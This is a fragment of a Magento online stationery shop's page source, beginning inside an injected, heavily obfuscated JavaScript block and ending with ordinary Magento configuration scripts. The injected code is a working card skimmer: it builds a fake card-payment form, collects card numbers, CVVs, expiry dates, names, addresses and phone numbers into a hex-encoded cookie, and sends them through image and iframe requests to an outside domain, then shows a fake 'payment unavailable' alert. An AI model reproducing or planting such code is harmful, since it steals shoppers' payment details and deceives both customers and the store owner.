mber\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.peralatanstationerykantor.com/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "alattulis.biz.id - daftar harga 3m Scotch"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.peralatanstationerykantor.com\/","customerLoginUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.peralatanstationerykantor.com\/","http:\/\/www.peralatanstationerykantor.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "17"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.peralatanstationerykantor.com\/page_cache\/block\/render\/page_id\/11\/","handles":["default","cms_page_view","cms_page_view_id_daftar-harga-atk-3m-scotch-tape","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/daftar-harga-atk-3m-scotch-tape"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular 